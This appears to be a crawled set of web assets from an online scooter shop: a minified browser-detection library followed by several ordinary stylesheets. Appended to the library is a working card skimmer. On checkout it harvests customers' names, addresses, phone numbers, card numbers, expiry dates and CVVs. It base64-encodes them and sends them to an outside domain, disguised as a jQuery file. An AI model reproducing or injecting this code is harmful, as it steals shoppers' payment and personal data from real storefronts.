OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/home/demo-assets/css/demo-styles.css
body_size: 1285
content:
/*DEMO STYLES*/
@charset "utf-8";

body{
	padding: 0 0 100px 0 !important;
}

#header{
	position: relative;
}

.clear{
	clear: both;
}

#demo-details a{
	color: white;
}
#demo-details a:hover{
	text-decoration: none;
}

#demo-details .no-underline{
	text-decoration: none;
}

#demo-details{
	background-color: black;
	background-color: rgba(0, 0, 0, 0.7);
	
	left: 0;
/*	min-width: 960px;*/
	position: fixed;
	width: 100%;	
	z-index: 500;
	color: white;
	
	padding: 0px 0 0px 0;
}

#demo-details li{
	vertical-align: middle;
	position: relative;
	top:2px;
}

.tag {
	background: black;
	color: white;
	font-size: 1.6em;
	font-weight: bold;
	padding: 5px;
	position: absolute;
	right: 20px;
	top: 30px;

	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	z-index: 10000;
}

#demo-details h1{
	font-size: 18px;
	text-align: center;
	width: 100%;
}

#share{
	float: left;
/*	line-height: 200%;*/
	list-style: none;
	
	width: 100%;	
}

.logo-small{
	padding: 0 5px;
	margin: 0 !important;
	vertical-align: middle;
}

.facebook{
	padding: 6px 0 0 0;	
}

.twitter{
	padding: 6px 0 0 0;	
}

.hire{
	font-size: 12px;
}

.hire p{
	width: 110px;
}

.hire span{
	float: left;
	margin-top: -2px;
}

.hire img{
	float: right;
}

.hire a{
	padding: 0 0 0 5px;
}

#share li{
	vertical-align: top;
}

#demo-details li{
	display: inline-block;
	padding: 5px;
}

#demo-details li iframe, #demo-details li p{
	margin: 0 10px 0 0;
}

#demo-details li img{
	margin: 0 10px;
	position:relative;
	top:2px;
}

.medium{
	line-height: 1.4em;
	margin: 20px;
	width: 600px;	
}

.bottom{
	bottom: 0;	
}

.top{
	top: 0;	
}

#demo-links{
	
	font-size: 12px !important;
	font-weight: 200;
	margin: 0px 0 0 0px;
}

#demo-links ul{
	
	font-size: 12px;
	
	margin: 0;
	padding: 0;	
}

a{
	padding: 0px 0;
	text-decoration: underline;
}

a:hover{
	text-decoration: none;
}

#main{
	border-top: #333 solid 3px;
	margin: 0 auto;
	padding: 40px;
	max-width: 960px;
}

#content p{
	margin: 0 0 20px 0;
}

#content #product-links{
	margin: 0 0 40px 0;
	padding: 0;
}

#content #product-links li{
	display: inline-block;
	margin: 0 20px 0 0;
}

#content{
	float: left;
	line-height: 1.6em;
	margin: 0 60px 0 0;
	width: 65%;
}

#aside{
	float: right;
	width: 25%;
}

#aside small{
	font-size: 12px;
}

#aside .features{
	font-family: Tahoma, sans-serif;
	font-size: 14px;
}

#content h3{
	font-size: 30px;
	font-weight: bold;
	margin: 15px 0 20px 0;
}

#main ul{
	line-height: 1.4em;
	list-style: disc;
	margin: 20px 0;
	padding: 0 0 0 20px;
}

#aside small{
	padding: 40px 0;
}

code{
	color: #4885D5;
	font-size: 0.8em !important;
	word-wrap: break-word;
}

pre{
	line-height: 1.4em !important;
}

p code{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

pre{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 20px 0 !important;
	padding: 10px 10px 15px 10px !important;
}

.additional{
	height: 250px;
	overflow-x: scroll;
}

ol{
	font-size: 0.9em !important;
	list-style-type: lower-roman !important;
	margin: 0 0 0 20px !important;
}

#footer {
	margin: 20px 0 0 0;
	position: relative;
}

#footer ul {
	padding: 0;
	line-height: 1em;
}

#footer li {
	display: inline-block;
	width: 100%;
}

.twitter-follow-button {
	clear: both;
	float: right;
	font-family: Tahoma, sans-serif;
	font-size: 0.8em;
	line-height: 2em;
	width: 120px !important;
}

#footer small{
	font-size: 0.8em;
	line-height: 1.6em;
}

@media only screen and (max-width : 768px) {
	body{
		padding: 0 !important;
	}
	
	.tag {
		font-size: 1.2em;
	}
	
	#demo-links{
		width: 100%;
	}
	
	.theme-title li{
		width: 100%;
	}
	
	#aside{
		float: none;
	}
	
	#demo-details{
		bottom: 0;
		position: relative;
		width: 100%;
	}
	
	#demo-links, #share{
		float: none;
		margin: 0 auto;
	}
	
	#content, #aside{
		width: 100%;
	}
	
	#footer ul, #footer small{
		position: relative;
		padding: 0;
	}
	
	#footer ul{
		margin: 20px 0 0 0;
	}
	
	#demo-links{
		margin: 0 0 20px 0;
	}
	
	#share{
		width: 100%;
	}
	
	
}

/*!DEMO STYLES*/

--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/style.css
body_size: 1298
content:
/* == 10. Horizontal menu Background == */

/*====================
	Color Scheme Begin
=====================================================================
====================================================================*/

/* Menu bar background color */
#navigation, 
#nav li ul li, 
#nav li ul li a{
background: #000; 
}

/* Menu Item text color */
#nav li a, 
#nav li a:hover, 
#nav li ul li,
#nav li ul li a,
#nav li ul li a:hover  {
color: #fff; 
}

/* Menu Item background color on hover */
#nav li a:hover, 
#nav li ul li a:hover  {
background: #C80000; 
}

/* Text Shadow */
#nav li a, 
#nav li a:hover, 
#nav li ul li a:hover  {
text-shadow: 0 1px 1px #333; 
}

/* Search form colors */
.searchform input, .searchform input:not(:focus){
color:#B1B1B1; /*search form text color default*/
background: #fff; /*search form background color default*/
}
.searchfield:focus{
color: #000; /* search form text color after click */
}

/*=====================================================================
=======================================================================
	Color Scheme End
====================*/

#menu_div{
clear: both;
position: relative;
top: 0;
left: 0;
} /* Free space to top specialy for menu */

#navigation {

}

#navigation, #menu_div {

margin: 0 !important;
padding: 0 !important;
}

#menu_div, #navigation, #menu, #nav{
height: 45px; /* menu height */
}

#menu_div:hover,
#navigation:hover,
#nav li a:hover, #nav li ul a 
{
opacity: 0.95;/* Menu transparency on mouse hover*/
} 

#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
opacity: 0.8;/* Menu transparency on mouse out */
z-index: 1;
}


#menu {
width: 960px;
margin:0 auto; /*center the menu*/
padding:0;
position: relative;
}

#nav{
width: 960px;
margin:0;
padding:0.1px;
position: relative;
font-family: 'Arial', Helvetica, sans-serif;
}

#nav li a,#nav li {
float:left;
}

#nav li {
list-style:none;
position:relative;
}

#nav li a {
line-height: 45px;
padding:0 10px;
text-decoration:none;
margin:0;
font-size:12px;
font-weight:700;
text-transform:uppercase;
}

/*====================
	Submenu 
=====================*/
#nav li ul {
display:none;
position:absolute;
left:0;
top:100%;
padding:0;
margin:0;
} /* hide submenu */

#nav li:hover > ul {
display:block;
} /* show submenu on hover */

#nav li ul li,#nav li ul li a {
float:none;
height: 35px; /* submenu item height */
min-width: 150px; /* submenu item minimal width */
line-height: 35px;
border-right: 0;
text-shadow: none;
display:block;
font-size:13px;
font-weight:400;
text-transform:inherit;
} /* Submenu item */

#nav li ul li {
_display:inline; /* for IE */
}

/* == 12. Sub-Sub Menu == */
#nav li ul li ul {
display:none;
}

#nav li ul li:hover ul {
left:100%;
top:0;
}

/*====================
	Search form 
====================*/

.searchform {
position: absolute;
right: 15px;
top: 6px;
display: inline-block;
zoom: 1;
*display: inline;
border: 0;
padding: 0;
}
.searchform input {
font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
height: 27px;
line-height: 27px;
padding-left: 10px;
padding-right: 10px;
width: 150px;
border: 2px solid #333;
outline: none;
-webkit-border-radius: 2em;
-moz-border-radius: 2em;
border-radius: 2em;
-moz-box-shadow: inset 1px 1px 2px #A1A1A1;
-webkit-box-shadow: inset 1px 1px 2px #A1A1A1;
box-shadow: inner 1px 1px 2px #A1A1A1;
}

.searchfield:focus{
font-weight: 700;
width: 220px;
}

.searchfield:not(:focus){
width: 150px;
}


/*========================
		Transitions
========================*/

#nav li a:hover,
#nav li ul li a:hover  {
-webkit-transition-property:color, background; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

.searchfield:focus,
.searchfield:not(:focus){
-webkit-transition-property:width; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

#menu_div:hover,
#navigation:hover,
#nav li ul a, 
#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
-webkit-transition-property:opacity; 
-webkit-transition-duration: 0.5s, 0.5s; /* duration in seconds */
-webkit-transition-timing-function: linear, ease-out;
} /* Menu transparency animation */





--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/server-css/pageelements.css?cache=2987632861
body_size: 1993
content:
.pagesearch .button { text-align:right; margin:5px; }
.pagesearch .filter { white-space:nowrap; padding-top:2px; }
.pagesearch .buttoncell { text-align:right; margin:5px; }
.pagesearch .filter { white-space:nowrap; padding-top:2px; }
.pagesearch .filter .label { font-weight:bold; }
.pagesearch table { width:100%; }
.pagesearch .units { margin:0px 4px; }
.pagelogin .record { margin-top:4px; }
.pagelogin .record .label { text-align:left; }
.pagetestimonial .quote { position:relative; padding:10px 0px 0px 20px; }
.pagetestimonial .content { position:relative; font-size:18px; font-family:'Garamond', serif; font-style:italic; line-height:1.3em; }
.pagetestimonial .leftmark { position:absolute; top:-24px; left:-5px; height:48px; font-family:Serif; font-size:96px; color:#aaa; filter:alpha(opacity=40); opacity:0.4; }
.pagetestimonial .rightmark { position:absolute; bottom:10px; right:0px; height:48px; font-family:Serif; font-size:96px; color:#aaa; filter:alpha(opacity=40); opacity:0.4; }
.pagetestimonial .author { position:relative; text-align:right; font-size:15px; font-weight:bold; font-style:normal; padding:0px 20px 0px 0px; }
.pagetestimonial .image { position:relative; text-align:center; }
.pagetestimonial .subheading { position:relative; }
.pagecalendar .dateheading { text-align:center; padding-bottom:5px; font-weight:bold; }
.pagecalendar .dayheading { text-align:center; padding:5px 0px 3px; font-weight:bold; }
.pagecalendar .events.stack .item { padding:1px; text-align:left; }
.pagecalendar .returncalendar { text-align:right; padding-top:4px; }
.pagecalendar .back_link:hover { cursor:pointer; }
.pagecalendar table { width:100%; }
.pagecalendar .day { height:30px; }
.list-tabs { margin:0px auto; }
.list-tabs li { background-color:#fff; color:#333; float:left; border-left:1px solid #bbb; border-top:1px solid #bbb; border-bottom:1px solid #bbb; padding:4px 10px; list-style-type:none; }
.list-tabs .selected { background-color:#66f; color:#fff; font-weight:normal; }
.list-tabs .first { border-top-left-radius:5px; -moz-border-radius-topleft:5px; -webkit-border-top-left-radius:5px; border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; }
.list-tabs .last { border-right:1px solid #bbb; border-top-right-radius:5px; -moz-border-radius-topright:5px; -webkit-border-top-right-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; }
.form .subheading { padding-top:8px; }
.list-table { margin:5px 0px; }
.list-table > table { width:100%; }
.list-table .list-icon { display:block; margin:0px auto 10px; }
.list-table .list-name { display:block; font-weight:bold; margin-bottom:3px; }
.list-table .list-summary { display:block; text-align:left; }
.list-table .cell { padding:8px; text-align:center; vertical-align:baseline; }
.list-table.seperated .cell { border:1px dotted #ccc; }
.list-table .row.first .cell { border-top:none; padding-top:0px; }
.list-table .row.last .cell { border-bottom:none; padding-bottom:0px; }
.list-table .cell.first { border-left:none; padding-left:0px; }
.list-table .cell.last { border-right:none; padding-right:0px; }
.list-table .form { vertical-align:bottom; padding:10px 0px; }
.list-table .record { width:100%; }
.list-table .record td { width:50%; }
.list-table .record .field.combined { text-align:right; }
.list-table .record .label { text-align:right; }
.list-table .record .field { text-align:left; }
.list-table .record .field > table { margin:0px auto; }
.pagepricesetnotice > span { font-weight:bold; }
div.order { margin-right:10px; }
.track.center { margin:0px 5px; }
.track.side { margin:5px 0px; }
.orderlist .center { text-align:center; }
.orderlist .currency { text-align:right; }
.orderlist td { padding:2px; }
.package td { padding:2px; }
table.status .label { text-align:left; font-weight:normal; margin-bottom:5px; }
table.order { margin:2px 0px; }
.notedate { font-style:italic; padding:2px 30px 2px 0px; }
.caption { font-weight:bold; }
.trackingspace { margin-top:10px; }
.list-tabs { margin:0px auto; }
.list-stack { margin:5px 0px; }
.list-stack table { width:100%; }
.list-stack.seperator { border-bottom:1px dotted #ccc; }
.list-stack.seperator .row { border-top:1px dotted #ccc; }
.list-stack .list-icon { float:left; padding-right:10px; }
.list-stack .list-name { display:block; font-weight:bold; padding-bottom:5px; }
.list-stack .list-marker { padding:5px 10px 5px 0px; vertical-align:middle; width:1px; }
.list-stack .list-content { padding:5px 10px 5px 0px; }
.list-stack .list-other { vertical-align:bottom; padding:5px 0px; }
.list-stack .thumbnail { margin-right:10px !important; }
.pagecustomer table { width:100%; }
.pagecustomer .rule { width:100%; border:0px; }
.pagecustomer .button { padding:4px; }
.pagecustomer .info_fields td { padding-bottom:6px; }
.pagecustomer .info_fields td+td { padding-left:6px; }
.pagecustomer .info_fields .field .label { display:block; margin-bottom:2px; }
.pagecustomer .password_fields td { padding-bottom:4px; vertical-align:baseline; }
.pagecart.small td { padding:2px; }
.pagecart.small .value { width:100%; text-align:right; }
.pagecart.small .name { font-weight:bold; white-space:nowrap; }
.pagecart.small .links { text-align:center; }
.pagecart table { width:100%; }
.pagecart td { padding:2px 2px; }
